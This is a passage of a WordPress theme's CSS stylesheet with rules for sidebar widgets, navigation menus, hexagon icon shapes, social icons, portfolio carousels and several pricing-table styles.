    color: #1b1d1c !important;
}
.widget_categories > ul > li > ul > li > a:hover,
.widget_product_categories > ul > li > ul > li > a:hover,
.widget_pages > ul > li > ul > li > a:hover{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_categories > ul > li > ul > li > a:hover,
#colophon .widget_product_categories > ul > li > ul > li > a:hover,
#colophon .widget_pages > ul > li > ul > li > a:hover{
    color: #fff !important;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff;
}
#colophon .widget_nav_menu ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > a:hover:after{
    color: #fff !important;
}
.widget_nav_menu ul > li > ul > li > ul,
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul{
    position: relative;
    width: auto;
    font-size: 0;
    padding: 0;
    margin: 0 -25px 0 0;
    list-style-type: none;
    z-index: 1;
    text-align:left;
}
.widget_categories > ul > li > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li > ul > li,
.widget_pages > ul > li > ul > li > ul > li,
.widget_nav_menu ul > li > ul > li > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding-right: 25px;
    background: #f3f3f3;
    font-size: 15px;
    color: #1b1d1c;
}
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    background: #505050;
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a,
.widget_categories > ul > li > ul > li > ul > li > a,
.widget_product_categories > ul > li > ul > li > ul > li > a,
.widget_pages > ul > li > ul > li > ul > li > a{
    padding: 10px 0 10px 50px;
    display: inline-block;
    width: auto;
    color: #1b1d1c;
    font-size: 15px;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover{
    color: #ffc601 !important;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a,
#colophon .widget_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a,
#colophon .widget_pages > ul > li > ul > li > ul > li > a{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:after,
.widget_categories > ul > li > ul > li > ul > li > a:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:after,
.widget_pages > ul > li > ul > li > ul > li > a:after {
    content: '\e601';
    font-family: 'ct-icons';
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 12px;
    font-weight: bold;
    color: #1b1d1c;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:after{
    color: #fff;
}
.widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
.widget_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
.widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_product_categories > ul > li > ul > li > ul > li > a:hover:after,
#colophon .widget_pages > ul > li > ul > li > ul > li > a:hover:after{
    color: #ffc601;
}
#colophon .widget_nav_menu ul,
#colophon .widget_categories > ul,
#colophon .widget_product_categories > ul,
#colophon .widget_pages > ul,
#colophon .widget_categories > ul > li,
#colophon .widget_product_categories > ul > li,
#colophon .widget_pages > ul > li,
#colophon .widget_nav_menu  ul > li,
#colophon .widget_categories > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li,
#colophon .widget_categories > ul > li > ul > li > ul > li,
#colophon .widget_product_categories > ul > li > ul > li > ul > li,
#colophon .widget_pages > ul > li > ul > li > ul > li,
#colophon .widget_nav_menu ul > li > ul > li > ul > li{
    border-color: #505050 !important;
}
/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a {
	clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .ct-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}



/* ct_client_carousel*/
.ct_client_carousel-items .ct-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .ct-post-title {
	padding-right: 31px;
}
body .footer-contact-form .wpcf7-email {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 54px;

}
body .footer-contact-form .wpcf7-textarea {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 117px;
}
.footer-contact-form {
	padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
	background-color: #4c5867;
	float: left;
}
.footer-contact-form .wpcf7-submit:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .ct-sidebar-input {
	text-align: left;
}

.wpb_widgetised_column .ct-products-image {
	display: table-cell;
}
.wpb_widgetised_column .ct-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}
.widget .blog {
	padding-bottom: 0px;
}
.widget-title:before {
    position: absolute;
    left: 0;
    bottom: 0;
    content: '';
    width: 100%;
    height: 1px;
    font-weight: normal;
    background-color: #dddddd;
}
#colophon .widget-title:before{
    background-color: #505050;
}
.widget-title:after {
	position: absolute;
    left: 0;
    bottom: 0;
	content: '';
	width: 70px;
	height: 4px;
	font-weight: normal;
	background-color: #ffc601;
}
#colophon .ct-latest-news:last-child,
#colophon .Custom_Recent_Posts .ct-pp-posts:first-child,
#colophon .widget_meta li:first-child,
#colophon .widget_rss li:first-child,
#colophon .widget_recent_entries li:first-child,
#colophon .Custom_Recent_Posts ul li:first-child {
background: none;
}

/* CT icon hexagon*/
.ct-icon-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-back .ct-icon-shape-hexagon-back-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner,
.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-shape-hexagon-top .ct-icon-shape-hexagon-top-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-icon-shape-hexagon .ct-icon-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: none !important;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	width: 100%;
	height: 100%;
	margin: 0;
}

/* Hexagon small icon */
.ct-icon-shape-hexagon.ct-icon-size-small,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-small:last-child {
	margin: 3px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-back {
	width: 59px;
	height: 49px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-shape-hexagon-top {
	width: 55px;
	height: 45px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.ct-icon-shape-hexagon.ct-icon-size-small .ct-icon-inner {
	line-height: 49px;
}

/* Hexagon medium icon */
.ct-icon-shape-hexagon.ct-icon-size-medium,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-medium:last-child {
	margin: 5px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-back {
	width: 91px;
	height: 77px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-shape-hexagon-top {
	width: 85px;
	height: 71px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	left: 3px;
	top: 3px;
}

.ct-icon-shape-hexagon.ct-icon-size-medium .ct-icon-inner {
	line-height: 77px;
}

/* Hexagon large icon */
.ct-icon-shape-hexagon.ct-icon-size-large,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-large:last-child {
	margin: 11px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-back {
	width: 181px;
	height: 153px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-shape-hexagon-top {
	width: 169px;
	height: 141px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	left: 6px;
	top: 6px;
}

.ct-icon-shape-hexagon.ct-icon-size-large .ct-icon-inner {
	line-height: 153px;
}

/* Hexagon xlarge icon */
.ct-icon-shape-hexagon.ct-icon-size-xlarge,
.wpb_column > .wpb_wrapper > .ct-icon-shape-hexagon.ct-icon-size-xlarge:last-child {
	margin: 16px 0;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-back {
	width: 267px;
	height: 227px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-shape-hexagon-top {
	width: 243px;
	height: 203px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
	left: 12px;
	top: 12px;
}

.ct-icon-shape-hexagon.ct-icon-size-xlarge .ct-icon-inner {
	line-height: 227px;
}

/*SOCIALS*/
.widget_socials .socials-item-icon {
	font-size: 16px;
}
.widget_socials .socials-item-icon.social-item-rounded {
    font-size: 18px;
}
.widget_socials a.socials-item{
	margin-left: 0;
    padding-right: 10px;
}
.widget_socials a.socials-item .socials-item-icon{
    color: #c0c0c0;
}
#colophon .widget_socials a.socials-item .socials-item-icon{
    color: #828282;
}
.widget_socials a:hover .socials-item-icon{
    color: #ffc601 !important;
}
/*SOCIALS END*/

.widget .ct-portfolios-type-carousel-grid .ct-portfolio-item {
	padding: 0px 12px 12px 0;
	display: block;
}
.widget-portfolio-carousel-slide a{
	display: block;
	height: 80px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}
.widget-portfolio-carousel-slide img{
	width: 80px;
	height: 80px;
	display: block;
}
.widget-portfolio-carousel-slide {
	float: left;
}
.widget-portfolio-carousel-slide {
	margin-right: -10px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination a {
	width: 14px;
	height: 14px;
}
.widget .widget-portfolio-pagination.ct-mini-pagination {
	padding-top: 4px;
}
.widget-ct-portfolio-item.ct-portfolio-dummy img{
	display: none;
}
.widget-ct-portfolio-item.ct-portfolio-dummy {
	position: relative;
}
.widget-ct-portfolio-item.ct-portfolio-dummy:after {
	content: '?';
	color: #ffffff;
	position: absolute;
	left: 35px;
	top: 28px;
}

.widget-ct-portfolio-item	{
	position: relative;
}
.widget-ct-portfolio-item img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget-ct-portfolio-item:hover img {
}
.widget-ct-portfolio-item .widget-ct-portfolio-item-hover {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.widget-ct-portfolio-item:hover .widget-ct-portfolio-item-hover {
	opacity: 1;
}
.project_info-item .icon-elegant,
.project-info-shortcode-item .icon.elegant {
	font-family: 'ElegantIcons';
}
.project_info-item .icon-material,
.project-info-shortcode-item .icon.material {
	font-family: 'MaterialDesignIcons';
}
.project_info-item .icon-fontawesome,
.project-info-shortcode-item .icon.fontawesome {
	font-family: 'FontAwesome';
}
.project_info-item .icon-userpack,
.project-info-shortcode-item .icon.userpack {
	font-family: 'UserPack';
}
.project-info-shortcode-item .icon {
	float: left;
}
.project-info-shortcode-item {
	width: 100%;
	float: left;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .title {
	font-size: 16px;
	font-weight: bolder;
	padding-left: 70px;
	color: #3c3950;
	text-transform: uppercase;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .decription {
	padding-left: 70px;
	padding-top: 3px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item .icon {
	color: #ffffff !important;
	font-size: 24px;
	padding: 13px;
}
.project-info-shortcode-style-2 .project-info-shortcode-item {
	padding: 28px 0;
}
.project-info-shortcode-style-2 .project-info-shortcode-item:last-child{
	border-bottom: medium none;
}
.project-info-shortcode {
	display: inline-block;
	width: 100%;
}

.project-info-shortcode-style-default .project-info-shortcode-item {
	margin-bottom: 20px;
	padding: 20px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .icon {
	background-color: transparent !important;
	font-size: 24px;
	padding-top: 6px;
	padding-left: 5px;
}

.project-info-shortcode-style-default .project-info-shortcode-item .title {
	padding-left: 50px;
}
.project-info-shortcode-style-default .project-info-shortcode-item .decription {
	padding-left: 50px;
	padding-top: 15px;
}
.widget.project_info .ct-button {
	margin-left: 0px;
}
.widget .project-info-button{
	text-align: center;
}
/*pricing tabels*/
.pricing-row,
.pricing-price-row,
.pricing-title-row {
	text-align: center;
}
.pricing-price-row svg {
	vertical-align: middle;
}
.pricing-table-style-1  .pricing-price {
	background-color: #fff !important;
}


.pricing-table-style-1 .pricing-price-title {
	font-size: 17px;
	text-transform: uppercase;
}
.pricing-table-style-1 .pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 38px;
}
.pricing-table-style-1 .highlighted.pricing-column-wrapper {
	padding-left: 0px;
	padding-right: 0px;
	margin-top: 0px;
}

.highlighted .pricing-price-subtitle {
	display: block;
}
 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-1 .pricing-cost {
	font-size: 60px;
	line-height: 1;
}
.pricing-table-style-1 .pricing-price {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}
.pricing-table-style-1 .pricing-cost,
.pricing-table-style-1 .time {
	color: #171717;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper .pricing-price-title {
	color: #ffc601;
}

.pricing-table-style-1 .pricing-price-title-wrapper .pricing-price-title {
	font-size: 22px;
	font-weight: 600;
	line-height: 27px;
	color: #1b1d1c;
	text-transform: capitalize;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 figure.pricing-row.strike {
	color: #cfcfcf;
}
.pricing-table-style-1 .pricing-price {
	padding: 59px 10px 35px 10px;
}
.pricing-table-style-1 .pricing-price-title-wrapper {
	padding-top: 29px;
	padding-bottom: 22px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-price{
	overflow: hidden;
}
.pricing-table-style-1 .pricing-row {
	padding-top: 12px;
	padding-bottom: 10px;
	border-bottom: 1px solid #e0e0e0;
}

.pricing-table-style-1 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
}
.pricing-table-style-1 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-column-top-choice{
	position: absolute;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer {
	border-bottom: 1px solid #e0e0e0;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin-right: -1px;
}
.pricing-table-style-1 .pricing-column-wrapper .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper .pricing-price {
	border-left: 1px solid #e0e0e0;
}
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-footer,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-row,
.pricing-table-style-1 .pricing-column-wrapper:last-child .pricing-price {
	border-right: 1px solid #e0e0e0;
}
.pricing-column-wrapper {
	min-width: 300px;
}

.pricing-table-style-1 .highlighted .pricing-price-title-wrapper {
	padding-top: 47px;
	padding-bottom: 42px;
}
.pricing-table-style-8 .pricing-price,
.pricing-table-style-7 .pricing-price,
.pricing-table-style-4 .pricing-price-row,
.pricing-table-style-3 .pricing-price-row,
.pricing-table-style-2 .pricing-price,
.pricing-table-style-1 .pricing-price-row {
	background-color: transparent;
	background-image: none !important;
}

.pricing-table-style-1,
.pricing-row.strike {
	text-decoration: line-through;
}
.pricing-table-style-1 .highlighted .pricing-footer {
	padding-bottom: 21px;
	padding-bottom: 21px;
}
.pricing-table-style-2 .pricing-price-row{
	background-color: #393d50;
	display: inline-block;
	width: 100%;
}
.pricing-table-style-2 .pricing-price {
	background-color: transparent;
}
.pricing-table-style-2 .pricing-price-title {
color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_title {
	font-size: 24px;
	font-weight: 300;
	padding-bottom: 5px;
	color: #00bcd4;
}
.pricing-table-style-2 .pricing_row_subtitle {
	font-size: 14px;
	color: #99a9b5;
}
.pricing-table-style-2 .highlighted .pricing-price-title,
.pricing-table-style-2 .highlighted .time{
	color: #ffffff
}
.pricing-table-style-2 .pricing-price-subtitle {
	display: none;
}
.pricing-table-style-2 .pricing-cost {
	display: inline-block;
	color: #99a9b5;

}
.pricing-table-style-2 .pricing-price .time {
	text-transform: capitalize;
	display: inline-block;
	padding-left: 10px;
}
.pricing-table-style-2 .pricing-price-title {
	padding-bottom: 20px;
	text-transform: uppercase;
	padding-top: 10px;
}
.pricing-table-style-2 .pricing-price-row {
	padding: 38px 10px;
}
.pricing-table-style-2 .pricing-cost {
	color: #ffffff;
}
.pricing-table-style-2 .pricing-row:nth-child(odd) {
	background-color: #f4f6f7;
}
.pricing-table-style-2 .pricing-column .pricing-row {
	padding: 16px 10px;
}
.pricing-table-style-2 .pricing-footer {
	padding-top: 17px;
}
.pricing-table-style-2  .pricing-row {
	border-left: 2px solid #dfe5e8;
	border-right: 2px solid #dfe5e8; ;
}
.pricing-table-style-2 .pricing-footer {
	border: 2px solid #dfe5e8;
	border-top: medium none ;
}
.pricing-table-style-2 .highlighted .pricing-row {
	border-left: 2px solid #393d50;
	border-right: 2px solid #393d50; ;
}
.pricing-table-style-2 .highlighted .pricing-footer {
	border: 2px solid #393d50;
	border-top: medium none ;
}



.pricing-table-style-2 .highlighted .pricing-column{
	margin-top: 0px;
}
.pricing-table-style-2 .highlighted .pricing-price-subtitle {
	display: block;
	margin-bottom: 10px;
	margin-top: -6px;
}
.pricing-table-style-2 .pricing-column {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing-column{
	background-color: #f0f3f2;
	border-radius: 50px;
	overflow: hidden;
}


.pricing-table-style-3 .pricing-price-wrapper {
	margin-left: -90px;
	padding-left: 50%;
	padding-bottom: 34px;
 }

.pricing-table-style-3 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	display: table-cell;
	width: 180px;
	vertical-align: middle;
}
.pricing-table-style-3 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-3 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}

.pricing-table-style-3 .pricing-price-title {
	font-size: 24px;
	font-weight: 300;
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing-price-subtitle {
	color: #5f727f;
	font-size: 14px;
}
.pricing-table-style-3 .highlighted .pricing-price-title {
	color: #99a9b5;
}
.pricing-table-style-3 .highlighted .pricing-column {
   background-color:#393d50 ;
	padding-top: 31px;
}
.pricing-table-style-3 .highlighted .pricing-row.pricing-row-title {
	padding-top: 5px;
}
.pricing-table-style-3 .pricing-price-row {
	padding-top: 46px;
}

.pricing-table-style-3 .pricing-column-wrapper.highlighted {
	margin-top: 0px;
}
.pricing-table-style-3 .pricing-column-wrapper {
	margin-top: 30px;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #5f727f;
	font-size: 14px;
	padding-top: 3px;
}
.pricing-table-style-3 .pricing-price-title-wrapper {
	padding-bottom: 20px;
	margin-top: -3px;
}
.pricing-table-style-3 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-3 .highlighted .pricing_row_title {
	color: #ffffff;
}
.pricing-table-style-3 .pricing_row_title {
	color: #3c3950;
}
.pricing-table-style-3 .highlighted .pricing_row_subtitle {
	color: #5f727f;
}
.pricing-table-style-3 .pricing_row_subtitle {
	color: #99a9b5;
	padding-bottom: 6px;
}
.pricing-table-style-3 .pricing-row.pricing-row-title {
	padding-bottom: 19px;
	position: relative;
	margin-bottom: 20px;
}
.pricing-table-style-3 .pricing-price-subtitle{
	display: block;
	font-size: 14px;
	color: #5f727f;
	margin-top: 6px;
}
.pricing-table-style-3  .highlighted .pricing-price-wrapper {
	padding-bottom: 26px;
}

.pricing-table-style-3 .pricing-row-title:after {
	position: absolute;
	width: 50%;
	height: 1px;
	content: '';
	background-color: #00bcd4;
	bottom: 0;
	left: 25%;
}
.pricing-table-style-3 .pricing-row {
	padding-bottom: 10px;
}
.pricing-table-style-3 .pricing-footer {
	padding-bottom:25px;
}
.pricing-table-style-3 .highlighted .pricing-footer {
	padding-bottom: 50px;
}
.pricing-table-style-4 .pricing-cost {
	font-size: 50px;
	font-weight: 300;
	line-height: 1;
}
.pricing-table-style-4 .time {
	font-size: 24px;
	font-weight: 300;
	color: #00bcd4;
}
.pricing-table-style-4 .pricing-price-subtitle,
.pricing-table-style-4 .pricing-price-title{
	display: none;
}
.pricing-price-wrapper {
	text-align: center;
}

.pricing-table-style-4 .pricing-column-wrapper .pricing-price {
	background-color: #00bcd4;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(0, 188, 212, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(0, 188, 212, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #a637ec;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(166, 55, 236, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(166, 55, 236, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-price {
	background-color: #ee417c;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(238, 65, 124, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(238, 65, 124, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing-price {
	background-color: #ff994e;
	-webkit-box-shadow: 0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	-moz-box-shadow:    0px 0px 0px 10px rgba(255, 153, 78, 0.31);
	box-shadow:         0px 0px 0px 10px rgba(255, 153, 78, 0.31);
}
.pricing-table-style-4 .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper .pricing_row_title {
   color: #00bcd4;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #a637ec;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper .pricing_row_title {
	color: #ee417c;
}
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper +  .pricing-column-wrapper + .pricing-column-wrapper  .pricing-row:before,
.pricing-table-style-4 .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper + .pricing-column-wrapper   .pricing_row_title {
	color: #ff994e;
}
.pricing-table-style-4  figure.pricing-row:first-of-type {
	padding-top: 15px;
}

.pricing-table-style-4 .pricing-price {
	border-radius: 50%;
	height: 180px;
	background-color: #ffffff;
	width: 180px;
	display: inline-block;
	padding-top: 46px;
}
.pricing-table-style-7 .pricing-column  .pricing-price-row-width-background .wrap-style {
	display: none;
}

.pricing-table-style-4 .pricing-column-wrapper.col-md-4 .pricing-price-wrapper {
	padding: 91px 91px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	padding-bottom: 34px;
}
.pricing-table-style-4 .pricing-price-wrapper,
.pricing-table-style-4 .pricing-row,
.pricing-table-style-4 .pricing-footer{
	background-color: #2c2e3d;
}

.pricing-table-style-4 .highlighted .pricing-price-wrapper,
.pricing-table-style-4 .highlighted .pricing-row,
.pricing-table-style-4 .highlighted .pricing-footer{
	background-color: #393d50;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	padding: 26px 10px;
}
.pricing-table-style-4 .pricing-price-wrapper {
	border-top-right-radius: 50%;
	border-top-left-radius: 50%;
	padding-top: 45px;
}
.pricing-table-style-4  .pricing-row:before {
	vertical-align: middle;
	content: '\e614';
	color: #00bfa5;
	font-family: ct-icons;
	text-align: center;
	padding-right: 10px;
}
.pricing-table-style-4 .pricing-row {
	padding: 5px 10px;
}
.pricing-table-style-4 .pricing-row.pricing-row-title:before,
.pricing-table-style-4 .strike.pricing-row:before {
	display: none;
}
.pricing-table-style-4  .pricing-footer {
	padding-bottom: 20px;
}
.pricing-table-style-4 .pricing-price,
.pricing-table-style-4 .time{
	color: #ffffff;
}
.pricing-table-style-4 .pricing_row_title {
	text-transform: uppercase;
}
.pricing-table-style-4 .pricing-row.pricing-row-title {
	background-color: #393d50;
}
.pricing-table-style-4 .pricing_row_subtitle {
	font-size: 14px;
}
.pricing-table-style-5 .pricing-column {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}
.pricing-table-style-5 .pricing-price-wrapper {
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -50px;
	top: 20px;
}
.pricing-table-style-5 .pricing-price-row {
	min-height: 185px;
}
.pricing-table-style-5 .pricing-column-wrapper  .pricing-price-title {
